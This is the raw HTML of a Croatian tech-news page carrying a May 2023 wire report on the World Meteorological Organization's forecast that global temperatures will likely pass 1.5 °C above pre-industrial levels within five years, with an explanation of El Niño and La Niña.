    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":200,"real_id":200,"section_id":200022,"subsite_id":10004422,"hostname":"zimo.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/zimo.dnevnik.hr\/clanak\/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html","topic":"Znanost"},"article":{"id":782404,"title":"Svjetska meteorolo\u0161ka organizacija objavila: Pripremite se, svijet \u0107e postati sve topliji i prije nego \u0161to smo se nadali","teaser":"Svjetska meteorolo\u0161ka organizacija objavila: Pripremite se, svijet \u0107e postati sve topliji i prije nego \u0161to smo se nadali","summary":"Najtoplije zabilje\u017eeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predvi\u0111a da \u0107e jedna od narednih pet godina oboriti rekord te najtoplije godine.","authors":["Hina"],"entered_by":"M.\u010ci","created_by":229,"tags":["znanost","svjetska-meteoroloska-organizacija","globalno-zatopljenje","klimatske-promjene","el-nino"],"date_published_from":1684332180,"date_published":1684332180,"date_created":1684332225,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["znanost","svjetska meteorolo\u0161ka organizacija","globalno zatopljenje","klimatske promjene","el nino"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html","ads_enabled":true,"page_type":"article","content_id":"article:782404","domain":"zimo.dnevnik.hr","section":"znanost","top_section":"znanost"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"znanost, svjetska meteorolo\u0161ka organizacija, globalno zatopljenje, klimatske promjene, el nino","description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html","ads_enabled":true,"page_type":"article","content_id":"article:782404","domain":"zimo.dnevnik.hr","section":"znanost","top_section":"znanost","target_video_duration":"duration_60_120","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                        
        
            
</head>
<body class="article-page site-200"> 


<div class="b-desktop" id="page-wrapper">

<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>


<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div> 

</header><div class="container banner-fltr-width">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/ZIMO_DESK/zimo_desk_1) -->
<div class="banner-inner" id="zimo_desk_1"></div>

        </div>
</div>
<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/ZIMO_DESK/zimo_desk_float) -->
<div class="banner-inner" id="zimo_desk_float"></div>

   </div>
</div>
<div class="site-content">
<article class="article-wrapper zarticle site-content">
<div class="container main-cont preview-container" id="article-container">

<header class="atricle-top g12">
    <div class="article-category" data-ga4-recomm-type="article-label-subtitle">
        <a href="/znanost/">Znanost</a>
    </div>
    <div class="title-author">
        <h1 class="title">Svjetska meteorološka organizacija objavila: Pripremite se, svijet će postati sve topliji i prije nego što smo se nadali</h1>
        <p class="lead">Najtoplije zabilježeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predviđa da će jedna od narednih pet godina oboriti rekord te najtoplije godine.</p>
        <div class="author-time">
                
                    
            
            <div class="meta">
            <a class="author">Hina</a>
           
        
                
            |
            <span class="time">17.05.2023. / 16:03</span>
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a> 
            </div>
        </div>
    </div>
    <aside class="article-share share-top" data-event="social-share-window" data-ga4="social-article-top">
        <!-- <p class="share-num"><span class="icon-export"></span><span class="share-count">0</span></p> -->
        <p class="share-invite">Podijeli</p>
        <ul class="structural">
                            <li class="fb"><a href="https://zimo.dnevnik.hr/clanak/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html"><span class="icon-facebook"></span></a></li>
            <li class="tw"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fsvjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html&via=zimoonline&text=Svjetska%20meteorolo%C5%A1ka%20organizacija%20objavila%3A%20Pripremite%20se%2C%20svijet%20%C4%87e%20postati%20sve%20topliji%20i%20prije%20nego%20%C5%A1to%20smo%20se%20nadali"><span class="icon-twitter"></span></a></li>
                    </ul>
    </aside>
</header>
<div class="article-left g8">

                        <figure class="article-image main tst">
            <a href="/galerija/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html/62584238/782404"> 
                <div class="img-holder">
                    <picture>
                        <img  loading="lazy" class="wp-100" src="https://image.dnevnik.hr/media/images/768x432/Jul2023/62584238-slika-nije-dostupna.jpg" alt="">
                    </picture>
                </div>
            </a>
            <figcaption>
                <span class="image-title txt-grey">
                                            Slika nije dostupna
                                    </span>
                                    <span class="txt-grey">
                        (Foto: Zimo)
                    </span>
                            </figcaption>
        </figure>


<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

        </div>
<div class="article-content">

<div class="article-body" id="__xclaimwords_wrapper">
	<div>
		<div class="article-body-in banner-fltr-width">
			
<p><em> Prosječna godišnja temperatura na globalnoj razini će najvjerojatnije tijekom narednih pet godina prvi puta narasti preko 1,5 stupnjeva Celzija više u odnosu na predindustrijske razine</em>, priopćila je u srijedu Svjetska meteorološka organizacija (WMO).</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">tri vijesti o kojima se priča</span>
  <span class="rl-holder">
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="957912" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/je-li-napokon-rijesen-najveci-problem-secera-nova-alternativa-mogla-bi-poprilicno-promijeniti-prehranu---957912.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237811-zlica-secera-i-secer-u-pozadini.jpg" alt="Žlica šećera i šećer u pozadini" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Rezultati su obećavajući</span>
            <span class="title">Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg" alt="Tempest" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Pokretno i superprecizno</span>
            <span class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg" alt="Pametni telefon, ilustracija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Isključite je odmah!</span>
            <span class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p> </p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

	</div>
<p>Prošle godine je WMO prognozirao da ima nešto manje od 50 posto šansi da će se to povećanje temperature uskoro dogoditi, a sada je ta vjerojatnost narasla na 66 posto.</p><p>Ograničenje globalnog zatopljenja na najviše 1,5 stupnjeva Celzija više u odnosu na predindustrijsko razdoblje dogovoreno je na pariškoj konferenciji o klimi 2015.</p><p><span class="related-news" data-ga4-recomm-type="Vezane vijesti">
    <span class="related-item">
        <a href="/clanak/drzave-eu-daleko-od-ispunjavanja-ciljeva-pariskog-klimatskog-sporazuma-ali-bi-vas-moglo-iznenaditi-kako-stoji-hrvatska---775963.html" data-ga4="article-related-news" data-ga4-article-id="775963" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
            <span class="image-wrapper">
                <span class="img-holder">
                    <picture>
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2023/62584238-slika-nije-dostupna.jpg" alt="Slika nije dostupna" loading="lazy">
                    </picture>
                </span>
            </span>
            <span class="title-holder">
                <span class="title">Države EU-a daleko od ispunjavanja ciljeva Pariškog klimatskog sporazuma, ali moglo bi vas iznenaditi kako stoji Hrvatska</span>
            </span>
        </a>
    </span>
</span>
</p><p>WMO, sa sjedištem u Ženevi, ne smatra da će globalno zatopljenje u idućih nekoliko godina stalno rasti iznad te vrijednosti, ali poziva na uzbunu i upozorava da ćemo brojku od 1,5 stupnjeva Celzija premašivati privremeno, s većom učestalošću.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/ZIMO_DESK/zimo_desk_3) -->
<div class="banner-inner" id="zimo_desk_3"></div>

	</div>
<p>Prosječna globalna temperatura u 2022. bila je za 1,15 stupnjeva Celzija više od prosjeka izmjerenog od 1850. do 1900.</p><p>Najtoplije zabilježeno ljeto do sada je bilo 2016. i podudaralo se s jakim El Ninom, a UN-ova agencija predviđa da će jedna od narednih pet godina oboriti rekord te najtoplije godine.</p><p>Naime, Svjetska meteorološka organizacija je nedavno najavila povratak vremenskog fenomena El Nina u drugoj polovici godine što bi moglo pridonijeti rastu temperature na globalnoj razini.</p><p><em>To će imati nesagledive posljedice po zdravlje, sigurnost hrane, upravljanje vodama i okoliš</em>, rekao je danas glavni tajnik WMO-a <strong>Petteri Taalas</strong>.</p><p><span class="related-news" data-ga4-recomm-type="Vezane vijesti">
    <span class="related-item">
        <a href="/clanak/zbog-globalnog-zatopljenja-mijenja-se-nacin-na-koji-raste-drvece---773669.html" data-ga4="article-related-news" data-ga4-article-id="773669" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
            <span class="image-wrapper">
                <span class="img-holder">
                    <picture>
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2023/62584238-slika-nije-dostupna.jpg" alt="Slika nije dostupna" loading="lazy">
                    </picture>
                </span>
            </span>
            <span class="title-holder">
                <span class="title">Zbog globalnog zatopljenja mijenja se način na koji raste drveće</span>
            </span>
        </a>
    </span>
</span>
</p><p>Nakon tri godine vremenskog sustava La Nine na Tihom oceanu, koji često neznatno snižava temperature na globalnoj razini, postoji 60 posto šanse da će u razdoblju svibnja i lipnja doći do promjene i da će se ponovo vratiti El Nino, njezin topliji pandan.</p><p><em>Ta šansa raste na 70 do 80 posto u razdoblju od srpnja do rujna</em>, navodi WMO.</p><p>Za vrijeme trajanja El Nina, vjetrovi koji pušu prema zapadu, uzduž ekvatora, usporavaju i topla površinska voda Pacifika se vraća natrag na istok, gušeći hladnije vode i stvarajući toplije temperature površine oceana.</p><p>U godinama La Nine, vjetrovi od istoka do zapada Pacifika su jači, gurajući tople površinske vode na zapad i povlačeći dublju, hladniju vodu na istoku i stoga La Nina ima učinak hlađenja.</p><p>Ti su vremenski fenomeni prirodna pojava, a izmjenjuju se svakih nekoliko godina.</p><p>Neki znanstvenici tvrde da će, ukoliko se ne poduzmu preventivne mjere, do kraja stoljeća globalna temperatura porasti za četiri stupnja Celzija iznad predindustrijskog razdoblja.</p><p><span class="related-news" data-ga4-recomm-type="Vezane vijesti">
    <span class="related-item">
        <a href="/clanak/stiglo-novo-izvjesce-o-klimatskim-promjenama-sef-un-a-tvrdi-to-je-vodic-za-pezivljavanje-covjecanstva---772241.html" data-ga4="article-related-news" data-ga4-article-id="772241" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
            <span class="image-wrapper">
                <span class="img-holder">
                    <picture>
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2023/62584238-slika-nije-dostupna.jpg" alt="Slika nije dostupna" loading="lazy">
                    </picture>
                </span>
            </span>
            <span class="title-holder">
                <span class="title">Stiglo novo izvješće o klimatskim promjenama, šef UN-a tvrdi: &quot;To je vodič za preživljavanje čovječanstva&quot;</span>
            </span>
        </a>
    </span>
</span>
</p><p>Kako bi izbjegli drastičan porast razina mora i smrtonosne suše, temperatura nikako ne bi smjela prijeći dva stupnja Celzija, ili manje, u odnosu na predindustrijske razine.</p>

		</div>
	</div>
</div>

<aside class="article-share share-left" data-event="social-share-window">
	<p class="share-num">
		<span class="textual">PODIJELJENO</span>
		<span class="icon-export"></span>
		<span class="share-count">0</span>
		<span class="textual">PUTA</span>
	</p>
	<p class="share-invite">Podijeli</p>
			<ul class="structural">
		<li class="fb"><a href="https://zimo.dnevnik.hr/clanak/svjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html"><span class="icon-facebook"></span></a></li>
		<li class="tw"><a
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fsvjetska-meteoroloska-organizacija-objavila-pripremite-se-svijet-ce-postati-sve-topliji-i-prije-nego-sto-smo-se-nadali---782404.html&via=zimoonline&text=Svjetska%20meteorolo%C5%A1ka%20organizacija%20objavila%3A%20Pripremite%20se%2C%20svijet%20%C4%87e%20postati%20sve%20topliji%20i%20prije%20nego%20%C5%A1to%20smo%20se%20nadali"><span
					class="icon-twitter"></span></a></li>
	</ul>
</aside>



<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="782404"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div><div class="banner-fltr-width" style="margin-left: auto; margin-right: 0;">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/ZIMO_DESK/zimo_desk_bot_1) -->
<div class="banner-inner" id="zimo_desk_bot_1"></div>

        </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958131" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanost/na-snazi-un-ov-sporazum-o-bioraznolikosti-cilj-zastita-30-posto-oceana-do-2030---958131.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63085170-bioraznolikost-ilustracija.jpg"
                                    alt="Na snazi UN-ov sporazum o bioraznolikosti: Cilj je zaštita 30 posto oceana do 2030.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Hoće li biti učinkovit?</div>
                        <div class="title">Na snazi UN-ov sporazum o bioraznolikosti: Cilj je zaštita 30 posto oceana do 2030.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958127" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija/ako-imate-dovoljno-novca-mozete-rezervirati-sobu-u-hotelu-na-mjesecu---958127.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238389-gru-space-hotel-na-mjesecu.jpg"
                                    alt="Želite zaista jedinstven godišnji odmor? Možete ga provesti na - Mjesecu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Rezervacije se već primaju</div>
                        <div class="title">Želite zaista jedinstven godišnji odmor? Možete ga provesti na - Mjesecu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958038" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ako-atomska-bomba-moze-fizicki-unistiti-cijelo-stanovnistvo-ai-moze-kognitivno-unistiti-covjecanstvo---958038.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238178-ilustracija-muskarca-s-eksplozijom-uma.jpg"
                                    alt="&quot;Ako atomska bomba može fizički uništiti cijelo stanovništvo, AI može kognitivno uništiti čovječanstvo&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Kad svi koriste isti &quot;AI mozak&quot;</div>
                        <div class="title">&quot;Ako atomska bomba može fizički uništiti cijelo stanovništvo, AI može kognitivno uništiti čovječanstvo&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958033" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/sve-je-vise-slucajeva-ai-psihoze-strucnjak-objasnjava-koliko-je-pretjerana-komunikacija-s-umjetnom-inteligencijom-opasna---958033.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238172-razgovor-s-chatbotom-ilustracija.jpg"
